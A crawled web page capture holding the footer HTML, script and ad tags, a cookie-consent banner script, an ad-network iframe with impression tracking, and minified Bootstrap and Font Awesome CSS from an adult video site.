							<li><a href="https://www.youramateurporn.com/static/terms-of-service" title="TOS">Terms & Conditions</a></li>
                            <li><a href="https://www.youramateurporn.com/static/2257" title="2257">2257</a></li>
                            <li><a href="https://www.youramateurporn.com/contact" title="Contact">Contact</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-list-col col">
                    <div class="footer-list-inner-col">
                        <h2 class="footer-list-title">Account</h2>
                        <ul class="footer-list">
                            <li><a href="https://www.youramateurporn.com/signup" title="Signup">Signup</a></li>
                            <li><a href="https://www.youramateurporn.com/login" title="Login ">Login</a></li>
                            <li><a href="https://www.youramateurporn.com/my-profile" title="My profile">My profile</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-list-row -mobile">
                <ul class="footer-list">
				<li><a href="https://www.youramateurporn.com/news/" title="BLOG">BLOG</a></li>
                 <li><a href="https://www.youramateurporn.com/static/dmca" title="DMCA">DMCA</a></li>
                 <li><a href="https://www.youramateurporn.com/static/privacy" title="Policy">Policy</a></li>
				 <li><a href="https://www.youramateurporn.com/static/terms-of-service" title="TOS">TOS</a></li>
                 <li><a href="https://www.youramateurporn.com/static/2257" title="2257">2257</a></li>
                 <li><a href="https://www.youramateurporn.com/contact" title="Contact">Contact</a></li>
                </ul>
            </div>


        </div>

        <div class="row">
            <div class="copyright-info-col col">
                <p>&#169; 2006-2025 <a href="https://www.youramateurporn.com">YourAmateurPorn.com</a></p>
            </div>
        </div>
	<script>(AdProvider = window.AdProvider || []).push({'serve': {}});</script>	
	<div class="scroll-top-container">
	<a href="#" id="scroll-top"><i class="fas fa-angle-up"></i></a>
</div>

    </div>
 

</footer>

<script type="text/javascript" src="https://stream.youramateurporn.com/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/bootstrap-select.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/jquery.tinyscrollbar.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/img2svg.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/functions.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/custom.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/core/js/Tube.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/js/owl.carousel.min.js"></script>

					<script src="https://www.youramateurporn.com/core/js/gdprJs.php"></script>
										
				<div id="aweblacklabelModal" class="modal">
  <p>Loading...</p>
  <a href="#" rel="modal:close">Close</a>
</div>
<style>
	.blocker { z-index: 10; } 
	.jModal { 
		max-width: 90% !important; 
		width: 90%;
		height: 90% !important;
		background-color: #000000 !important;
	} 
	.jModal a.close-modal { 
		top: -6px !important;
		right: -6px !important;
	}
</style>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e31" data-zoneid="5308306" data-keywords="porn,tube,amateur"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</section>
<!--[if IE]><script src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/ie/ie10fix.js" title="viewport fix"></script><![endif]-->
<!--[if lt IE 9]><script src="https://www.youramateurporn.com/templates/youramateurporn_2019/js/ie/ie.min.js"></script><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script><![endif]-->


</body>
</html> 




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youramateurporn.com/core/js/gdprJs.php
body_size: 542
content:

function mb_gdpr_warning_confirm() {
	localStorage.mb_gdpr_warning_verified = "1";
	document.getElementById("mb_gdpr_warning").remove();
}

/* edit below if you want to change the 18+ text */	
function mb_gdpr_warning() {
		$("body").prepend("<div id=\"mb_gdpr_warning\" style=\"position: fixed; display: block; color: #ffffff; bottom: 0;left: 0;width: 100%;min-height: 40px;background:rgba(27,27,27,0.85);z-index: 9999; padding: 3px 3px 3px 3px; font-size: 11px;\"><div style=\"max-width: 1200px; margin: 0 auto; verticle-align: middle;\"><a href=\"#\" style=\"display: block; float: right; margin-left: 15px;\" class=\"btn -primary fr__btn -login \" onClick=\"mb_gdpr_warning_confirm(); return false;\">Continue</a> We use cookies to optimize site functionality and give you the best possible experience. By using this website, you agree with our use of cookies. <a style=\"color: #ffffff\" href=\"/static/privacy\">Learn More.</a></div></div>");
}
	
$( document ).ready(function() {
	if(localStorage.mb_gdpr_warning_verified === undefined) {
		mb_gdpr_warning();
	}
});


--- FILE ---
content_type: text/html
request_url: https://a.adtng.com/get/10016543?time=1765990787282
body_size: 1719
content:
<!DOCTYPE html><html style="margin:0; padding:0;"><head><link rel="dns-prefetch" href="//ht-cdn2.adtng.com"><style>body { margin: 0; padding: 0;}a>img {position: absolute;text-align: center;border: none;width: 100% ;height: auto;}</style><script src="https://ht-cdn2.adtng.com/delivery/vortex/vortex-simple-1.0.0.js"></script>  <script>function vortexTracking(report) {var startTime = new Date().getTime(); var vortexResponse = new VortexSimple(10937, 'adtool impression v7'); if (!report){report = "";}            vortexResponse.extendedEnvData = true; var vortexGetResponse = function () { vortexResponse.set('connectionType', "Corporate");          vortexResponse.set('impressionId', "4bfe4b4b1aafb2e054a5b7e43d040313"); vortexResponse.set('spotId', "10016543"); vortexResponse.set('spotNodeId', "71396");              vortexResponse.set('creativeId', "1146659"); vortexResponse.set('campaignId', "41893"); vortexResponse.set('campaign_name',"300X250_SFW_ZZ_FREE");                vortexResponse.set('snccid', "2686849"); vortexResponse.set('sncid', "124422"); vortexResponse.set('interventionReport', report); }; vortexGetResponse();        vortexResponse.send(vortexResponse.generateUrl());} if('ReportingObserver' in window){var observer = new ReportingObserver(function(reports, observer){ for (var i in reports) {vortexTracking(JSON.stringify(reports[i]));}}, { buffered: true }); observer.observe();window.addEventListener('unload', function(event) {var reports = observer.takeRecords();for (var i in reports) { vortexTracking(JSON.stringify(reports[i]));}});}</script></head><body><a class="ad" id="link" rel="nofollow noopener" href="https://a.adtng.com/click/[base64]?lp=KTY3NDZyZmU%2FKz1%2FYTMhNy0iPEJLWFFGRlxHXBciLS5reiktFSIocBQVDgAQAA5rFllCVQ94XUFSSy8jLz0qPTsrJi05KzojIzklNn9RTFUJAwEDBAEMdXEcdnNwf3J%2FdRJ6fmlqZQhpaAQOAAEL" target="_blank"><img src="https://ht-cdn2.adtng.com/a7/creatives/221/1559/822246/1146659/1146659_banner.png" /></a><script type="text/javascript">!function(e){var n=[],t={};e.delivery=function(){n=document.querySelectorAll("a.ad");for(var e=new IntersectionObserver(function(e,n){e.forEach(function(e){if(e.isIntersecting)try{var n=new XMLHttpRequest,o=1+t[e.target.id]++==1?1:0;n.open("GET","https://a.adtng.com/track/adviews/[base64]?unique_view="+o,!0),n.withCredentials=!0,n.send()}catch(e){console.log(e)}})},{root:null,rootMargin:"0px",threshold:1}),o=0;o<n.length;o++)t[n[o].id]=0,e.observe(n[o])}()}(window);</script> <script type="text/javascript" src="https://hw-cdn2.adtng.com/delivery/intersection_observer/IntersectionObserver.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stream.youramateurporn.com/css/styles.css
body_size: 34710
content:
@charset "UTF-8";/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent;}.table td,.table th{padding:0.75rem;vertical-align:top;border-top:1px solid #DEE2E6;}.table thead th{vertical-align:bottom;border-bottom:2px solid #DEE2E6;}.table tbody+tbody{border-top:2px solid #DEE2E6;}.table .table{background-color:#FFF;}.table-sm td,.table-sm th{padding:0.3rem;}.table-bordered{border:1px solid #DEE2E6;}.table-bordered td,.table-bordered th{border:1px solid #DEE2E6;}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px;}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0;}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05);}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075);}.table-primary,.table-primary>td,.table-primary>th{background-color:#B8DAFF;}.table-hover .table-primary:hover{background-color:#9FCDFF;}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9FCDFF;}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#D6D8DB;}.table-hover .table-secondary:hover{background-color:#C8CBCF;}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#C8CBCF;}.table-success,.table-success>td,.table-success>th{background-color:#C3E6CB;}.table-hover .table-success:hover{background-color:#B1DFBB;}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#B1DFBB;}.table-info,.table-info>td,.table-info>th{background-color:#BEE5EB;}.table-hover .table-info:hover{background-color:#ABDDE5;}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#ABDDE5;}.table-warning,.table-warning>td,.table-warning>th{background-color:#FFEEBA;}.table-hover .table-warning:hover{background-color:#FFE8A1;}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#FFE8A1;}.table-danger,.table-danger>td,.table-danger>th{background-color:#F5C6CB;}.table-hover .table-danger:hover{background-color:#F1B0B7;}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#F1B0B7;}.table-light,.table-light>td,.table-light>th{background-color:#FDFDFE;}.table-hover .table-light:hover{background-color:#ECECF6;}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ECECF6;}.table-dark,.table-dark>td,.table-dark>th{background-color:#C6C8CA;}.table-hover .table-dark:hover{background-color:#B9BBBE;}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#B9BBBE;}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,0.075);}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075);}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075);}.table .thead-dark th{color:#FFF;background-color:#212529;border-color:#32383E;}.table .thead-light th{color:#495057;background-color:#E9ECEF;border-color:#DEE2E6;}.table-dark{color:#FFF;background-color:#212529;}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383E;}.table-dark.table-bordered{border:0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05);}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075);}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-sm>.table-bordered{border:0;}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-md>.table-bordered{border:0;}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-lg>.table-bordered{border:0;}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive-xl>.table-bordered{border:0;}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}.table-responsive>.table-bordered{border:0;}.dropdown,.dropleft,.dropright,.dropup{position:relative;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#FFF;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem;}.dropdown-menu-right{right:0;left:auto;}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem;}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem;}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left:0;}.dropright .dropdown-toggle::after{vertical-align:0;}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem;}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";}.dropleft .dropdown-toggle::after{display:none;}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left:0;}.dropleft .dropdown-toggle::before{vertical-align:0;}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto;}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #E9ECEF;}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item:focus,.dropdown-item:hover{color:#16181B;text-decoration:none;background-color:#F8F9FA;}.dropdown-item.active,.dropdown-item:active{color:#FFF;text-decoration:none;background-color:#007BFF;}.dropdown-item.disabled,.dropdown-item:disabled{color:#6C757D;background-color:transparent;}.dropdown-menu.show{display:block;}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6C757D;white-space:nowrap;}.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#212529;}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:4rem;}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit;}.alert-primary{color:#004085;background-color:#CCE5FF;border-color:#B8DAFF;}.alert-primary hr{border-top-color:#9FCDFF;}.alert-primary .alert-link{color:#002752;}.alert-secondary{color:#383D41;background-color:#E2E3E5;border-color:#D6D8DB;}.alert-secondary hr{border-top-color:#C8CBCF;}.alert-secondary .alert-link{color:#202326;}.alert-success{color:#155724;background-color:#D4EDDA;border-color:#C3E6CB;}.alert-success hr{border-top-color:#B1DFBB;}.alert-success .alert-link{color:#0B2E13;}.alert-info{color:#0C5460;background-color:#D1ECF1;border-color:#BEE5EB;}.alert-info hr{border-top-color:#ABDDE5;}.alert-info .alert-link{color:#062C33;}.alert-warning{color:#856404;background-color:#FFF3CD;border-color:#FFEEBA;}.alert-warning hr{border-top-color:#FFE8A1;}.alert-warning .alert-link{color:#533F03;}.alert-danger{color:#721C24;background-color:#F8D7DA;border-color:#F5C6CB;}.alert-danger hr{border-top-color:#F1B0B7;}.alert-danger .alert-link{color:#491217;}.alert-light{color:#818182;background-color:#FEFEFE;border-color:#FDFDFE;}.alert-light hr{border-top-color:#ECECF6;}.alert-light .alert-link{color:#686868;}.alert-dark{color:#1B1E21;background-color:#D6D8D9;border-color:#C6C8CA;}.alert-dark hr{border-top-color:#B9BBBE;}.alert-dark .alert-link{color:#040505;}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #FFF;opacity:0.5;}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:0.75;}.close:not(:disabled):not(.disabled){cursor:pointer;}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none;}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0,-25%);}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:translate(0,0);}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (.5rem * 2));}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#FFF;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:0.5;}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #E9ECEF;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto;}.modal-title{margin-bottom:0;line-height:1.5;}.modal-body{position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #E9ECEF;}.modal-footer>:not(:first-child){margin-left:0.25rem;}.modal-footer>:not(:last-child){margin-right:0.25rem;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2));}.modal-sm{max-width:300px;}}@media (min-width:992px){.modal-lg{max-width:800px;}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:0.9;}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem;}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:0.4rem 0;}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0;}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000;}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 0.4rem;}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000;}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:0.4rem 0;}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0;}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000;}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 0.4rem;}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000;}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#FFF;text-align:center;background-color:#000;border-radius:0.25rem;}.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-500px:before{content:"";}.fa-accessible-icon:before{content:"";}.fa-accusoft:before{content:"";}.fa-acquisitions-incorporated:before{content:"";}.fa-ad:before{content:"";}.fa-address-book:before{content:"";}.fa-address-card:before{content:"";}.fa-adjust:before{content:"";}.fa-adn:before{content:"";}.fa-adobe:before{content:"";}.fa-adversal:before{content:"";}.fa-affiliatetheme:before{content:"";}.fa-air-freshener:before{content:"";}.fa-algolia:before{content:"";}.fa-align-center:before{content:"";}.fa-align-justify:before{content:"";}.fa-align-left:before{content:"";}.fa-align-right:before{content:"";}.fa-alipay:before{content:"";}.fa-allergies:before{content:"";}.fa-amazon:before{content:"";}.fa-amazon-pay:before{content:"";}.fa-ambulance:before{content:"";}.fa-american-sign-language-interpreting:before{content:"";}.fa-amilia:before{content:"";}.fa-anchor:before{content:"";}.fa-android:before{content:"";}.fa-angellist:before{content:"";}.fa-angle-double-down:before{content:"";}.fa-angle-double-left:before{content:"";}.fa-angle-double-right:before{content:"";}.fa-angle-double-up:before{content:"";}.fa-angle-down:before{content:"";}.fa-angle-left:before{content:"";}.fa-angle-right:before{content:"";}.fa-angle-up:before{content:"";}.fa-angry:before{content:"";}.fa-angrycreative:before{content:"";}.fa-angular:before{content:"";}.fa-ankh:before{content:"";}.fa-app-store:before{content:"";}.fa-app-store-ios:before{content:"";}.fa-apper:before{content:"";}.fa-apple:before{content:"";}.fa-apple-alt:before{content:"";}.fa-apple-pay:before{content:"";}.fa-archive:before{content:"";}.fa-archway:before{content:"";}.fa-arrow-alt-circle-down:before{content:"";}.fa-arrow-alt-circle-left:before{content:"";}.fa-arrow-alt-circle-right:before{content:"";}.fa-arrow-alt-circle-up:before{content:"";}.fa-arrow-circle-down:before{content:"";}.fa-arrow-circle-left:before{content:"";}.fa-arrow-circle-right:before{content:"";}.fa-arrow-circle-up:before{content:"";}.fa-arrow-down:before{content:"";}.fa-arrow-left:before{content:"";}.fa-arrow-right:before{content:"";}.fa-arrow-up:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-arrows-alt-h:before{content:"";}.fa-arrows-alt-v:before{content:"";}.fa-artstation:before{content:"";}.fa-assistive-listening-systems:before{content:"";}.fa-asterisk:before{content:"";}.fa-asymmetrik:before{content:"";}.fa-at:before{content:"";}.fa-atlas:before{content:"";}.fa-atlassian:before{content:"";}.fa-atom:before{content:"";}.fa-audible:before{content:"";}.fa-audio-description:before{content:"";}.fa-autoprefixer:before{content:"";}.fa-avianex:before{content:"";}.fa-aviato:before{content:"";}.fa-award:before{content:"";}.fa-aws:before{content:"";}.fa-baby:before{content:"";}.fa-baby-carriage:before{content:"";}.fa-backspace:before{content:"";}.fa-backward:before{content:"";}.fa-bacon:before{content:"";}.fa-balance-scale:before{content:"";}.fa-ban:before{content:"";}.fa-band-aid:before{content:"";}.fa-bandcamp:before{content:"";}.fa-barcode:before{content:"";}.fa-bars:before{content:"";}.fa-baseball-ball:before{content:"";}.fa-basketball-ball:before{content:"";}.fa-bath:before{content:"";}.fa-battery-empty:before{content:"";}.fa-battery-full:before{content:"";}.fa-battery-half:before{content:"";}.fa-battery-quarter:before{content:"";}.fa-battery-three-quarters:before{content:"";}.fa-bed:before{content:"";}.fa-beer:before{content:"";}.fa-behance:before{content:"";}.fa-behance-square:before{content:"";}.fa-bell:before{content:"";}.fa-bell-slash:before{content:"";}.fa-bezier-curve:before{content:"";}.fa-bible:before{content:"";}.fa-bicycle:before{content:"";}.fa-bimobject:before{content:"";}.fa-binoculars:before{content:"";}.fa-biohazard:before{content:"";}.fa-birthday-cake:before{content:"";}.fa-bitbucket:before{content:"";}.fa-bitcoin:before{content:"";}.fa-bity:before{content:"";}.fa-black-tie:before{content:"";}.fa-blackberry:before{content:"";}.fa-blender:before{content:"";}.fa-blender-phone:before{content:"";}.fa-blind:before{content:"";}.fa-blog:before{content:"";}.fa-blogger:before{content:"";}.fa-blogger-b:before{content:"";}.fa-bluetooth:before{content:"";}.fa-bluetooth-b:before{content:"";}.fa-bold:before{content:"";}.fa-bolt:before{content:"";}.fa-bomb:before{content:"";}.fa-bone:before{content:"";}.fa-bong:before{content:"";}.fa-book:before{content:"";}.fa-book-dead:before{content:"";}.fa-book-medical:before{content:"";}.fa-book-open:before{content:"";}.fa-book-reader:before{content:"";}.fa-bookmark:before{content:"";}.fa-bowling-ball:before{content:"";}.fa-box:before{content:"";}.fa-box-open:before{content:"";}.fa-boxes:before{content:"";}.fa-braille:before{content:"";}.fa-brain:before{content:"";}.fa-bread-slice:before{content:"";}.fa-briefcase:before{content:"";}.fa-briefcase-medical:before{content:"";}.fa-broadcast-tower:before{content:"";}.fa-broom:before{content:"";}.fa-brush:before{content:"";}.fa-btc:before{content:"";}.fa-bug:before{content:"";}.fa-building:before{content:"";}.fa-bullhorn:before{content:"";}.fa-bullseye:before{content:"";}.fa-burn:before{content:"";}.fa-buromobelexperte:before{content:"";}.fa-bus:before{content:"";}.fa-bus-alt:before{content:"";}.fa-business-time:before{content:"";}.fa-buysellads:before{content:"";}.fa-calculator:before{content:"";}.fa-calendar:before{content:"";}.fa-calendar-alt:before{content:"";}.fa-calendar-check:before{content:"";}.fa-calendar-day:before{content:"";}.fa-calendar-minus:before{content:"";}.fa-calendar-plus:before{content:"";}.fa-calendar-times:before{content:"";}.fa-calendar-week:before{content:"";}.fa-camera:before{content:"";}.fa-camera-retro:before{content:"";}.fa-campground:before{content:"";}.fa-canadian-maple-leaf:before{content:"";}.fa-candy-cane:before{content:"";}.fa-cannabis:before{content:"";}.fa-capsules:before{content:"";}.fa-car:before{content:"";}.fa-car-alt:before{content:"";}.fa-car-battery:before{content:"";}.fa-car-crash:before{content:"";}.fa-car-side:before{content:"";}.fa-caret-down:before{content:"";}.fa-caret-left:before{content:"";}.fa-caret-right:before{content:"";}.fa-caret-square-down:before{content:"";}.fa-caret-square-left:before{content:"";}.fa-caret-square-right:before{content:"";}.fa-caret-square-up:before{content:"";}.fa-caret-up:before{content:"";}.fa-carrot:before{content:"";}.fa-cart-arrow-down:before{content:"";}.fa-cart-plus:before{content:"";}.fa-cash-register:before{content:"";}.fa-cat:before{content:"";}.fa-cc-amazon-pay:before{content:"";}.fa-cc-amex:before{content:"";}.fa-cc-apple-pay:before{content:"";}.fa-cc-diners-club:before{content:"";}.fa-cc-discover:before{content:"";}.fa-cc-jcb:before{content:"";}.fa-cc-mastercard:before{content:"";}.fa-cc-paypal:before{content:"";}.fa-cc-stripe:before{content:"";}.fa-cc-visa:before{content:"";}.fa-centercode:before{content:"";}.fa-centos:before{content:"";}.fa-certificate:before{content:"";}.fa-chair:before{content:"";}.fa-chalkboard:before{content:"";}.fa-chalkboard-teacher:before{content:"";}.fa-charging-station:before{content:"";}.fa-chart-area:before{content:"";}.fa-chart-bar:before{content:"";}.fa-chart-line:before{content:"";}.fa-chart-pie:before{content:"";}.fa-check:before{content:"";}.fa-check-circle:before{content:"";}.fa-check-double:before{content:"";}.fa-check-square:before{content:"";}.fa-cheese:before{content:"";}.fa-chess:before{content:"";}.fa-chess-bishop:before{content:"";}.fa-chess-board:before{content:"";}.fa-chess-king:before{content:"";}.fa-chess-knight:before{content:"";}.fa-chess-pawn:before{content:"";}.fa-chess-queen:before{content:"";}.fa-chess-rook:before{content:"";}.fa-chevron-circle-down:before{content:"";}.fa-chevron-circle-left:before{content:"";}.fa-chevron-circle-right:before{content:"";}.fa-chevron-circle-up:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-left:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-child:before{content:"";}.fa-chrome:before{content:"";}.fa-church:before{content:"";}.fa-circle:before{content:"";}.fa-circle-notch:before{content:"";}.fa-city:before{content:"";}.fa-clinic-medical:before{content:"";}.fa-clipboard:before{content:"";}.fa-clipboard-check:before{content:"";}.fa-clipboard-list:before{content:"";}.fa-clock:before{content:"";}.fa-clone:before{content:"";}.fa-closed-captioning:before{content:"";}.fa-cloud:before{content:"";}.fa-cloud-download-alt:before{content:"";}.fa-cloud-meatball:before{content:"";}.fa-cloud-moon:before{content:"";}.fa-cloud-moon-rain:before{content:"";}.fa-cloud-rain:before{content:"";}.fa-cloud-showers-heavy:before{content:"";}.fa-cloud-sun:before{content:"";}.fa-cloud-sun-rain:before{content:"";}.fa-cloud-upload-alt:before{content:"";}.fa-cloudscale:before{content:"";}.fa-cloudsmith:before{content:"";}.fa-cloudversify:before{content:"";}.fa-cocktail:before{content:"";}.fa-code:before{content:"";}.fa-code-branch:before{content:"";}.fa-codepen:before{content:"";}.fa-codiepie:before{content:"";}.fa-coffee:before{content:"";}.fa-cog:before{content:"";}.fa-cogs:before{content:"";}.fa-coins:before{content:"";}.fa-columns:before{content:"";}.fa-comment:before{content:"";}.fa-comment-alt:before{content:"";}.fa-comment-dollar:before{content:"";}.fa-comment-dots:before{content:"";}.fa-comment-medical:before{content:"";}.fa-comment-slash:before{content:"";}.fa-comments:before{content:"";}.fa-comments-dollar:before{content:"";}.fa-compact-disc:before{content:"";}.fa-compass:before{content:"";}.fa-compress:before{content:"";}.fa-compress-arrows-alt:before{content:"";}.fa-concierge-bell:before{content:"";}.fa-confluence:before{content:"";}.fa-connectdevelop:before{content:"";}.fa-contao:before{content:"";}.fa-cookie:before{content:"";}.fa-cookie-bite:before{content:"";}.fa-copy:before{content:"";}.fa-copyright:before{content:"";}.fa-couch:before{content:"";}.fa-cpanel:before{content:"";}.fa-creative-commons:before{content:"";}.fa-creative-commons-by:before{content:"";}.fa-creative-commons-nc:before{content:"";}.fa-creative-commons-nc-eu:before{content:"";}.fa-creative-commons-nc-jp:before{content:"";}.fa-creative-commons-nd:before{content:"";}.fa-creative-commons-pd:before{content:"";}.fa-creative-commons-pd-alt:before{content:"";}.fa-creative-commons-remix:before{content:"";}.fa-creative-commons-sa:before{content:"";}.